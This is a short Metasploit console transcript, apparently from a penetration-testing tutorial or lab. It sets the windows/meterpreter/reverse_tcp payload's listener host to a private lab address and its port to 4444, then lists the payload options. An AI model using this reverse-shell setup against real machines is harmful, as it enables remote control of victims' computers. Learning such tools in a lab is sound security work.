 msf6 payload(windows/meterpreter/reverse_tcp) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf6 payload(windows/meterpreter/reverse_tcp) > set lport 4444
lport => 4444
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) >